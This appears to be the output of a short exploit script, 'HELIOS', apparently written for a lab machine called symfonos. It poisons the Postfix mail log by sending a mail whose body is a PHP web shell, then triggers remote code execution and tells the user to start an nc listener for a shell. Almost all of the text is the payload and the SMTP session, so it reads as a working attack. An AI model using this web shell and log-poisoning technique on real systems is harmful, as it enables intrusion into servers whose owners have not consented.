 HELIOS
coded by Silky
[+] Start your nc listener
[+] Paste the first three lines in and hit Return, then enter the payload shown below and hit return,
[+] Enter a single dot and hit return, if '250 2.0.0 Ok: queued as ....' appears hit ctrl-c
[+] Paste these three lines in:
MAIL FROM: <raj>
RCPT TO: Helios
data
[+] Payload starts here
<?php system($_GET['c']); ?>
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: <raj>
RCPT TO: Helios
data250 2.1.0 Ok
250 2.1.5 Ok
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['c']); ?>
.
250 2.0.0 Ok: queued as 2F83C406A6
^C[+] Triggering RCE